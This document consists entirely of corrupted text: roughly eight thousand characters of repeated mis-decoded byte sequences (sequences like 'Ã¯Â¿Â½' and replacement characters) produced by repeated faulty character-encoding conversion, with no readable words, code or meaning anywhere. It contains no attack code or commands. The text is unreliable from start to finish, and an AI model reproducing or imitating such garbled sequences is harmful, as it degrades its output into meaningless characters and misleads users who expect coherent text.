¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿